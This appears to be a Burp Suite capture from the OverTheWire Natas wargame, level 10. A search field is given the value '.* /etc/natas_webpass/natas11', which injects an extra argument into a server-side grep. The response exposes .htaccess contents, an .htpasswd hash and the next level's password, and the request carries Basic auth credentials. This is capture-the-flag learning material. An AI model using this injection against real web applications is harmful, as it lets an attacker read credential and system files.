 Request
Pretty Raw Hex Hackvertor \n
1 GET /?needle=.*+/etc/natas_webpass/natas11&submit=Search HTTP/1.1
2 Host: natas10.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic bmF0YXMxMDpENDRFY3NGa0x4UElrQUFLTG9zeDh6M2h4WDFaNE1DRQ==
8 Connection: close
9 Referer: http://natas10.natas.labs.overthewire.org/
10 Cookie: __utma=176859643.1364415201.1704613924.1704747661.1704812337.4; __utmz=
176859643.1704613924.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmc=176859643
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render Hackvertor
29 Output:
30 <pre>
31 .htaccess:AuthType Basic
32 .htaccess: AuthName "Authentication required"
33 .htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
34 .htaccess: require valid-user
35 .htpasswd:natas10:$apr1$t6bjsq8a$xpGFjsUmCvTZohx70DGXg/
36 /etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
37 dictionary.txt:African
38 dictionary.txt:Africans
39 dictionary.txt:Allah
40 dictionary.txt:Allah's
41 dictionary.txt:American
42 dictionary.txt:Americanism
43 dictionary.txt:Americanism's
44 dictionary.txt:Americanisms
45 dictionary.txt:Americans
46 dictionary.txt:April
47 dictionary.txt:April's
48 dictionary.txt:Aprils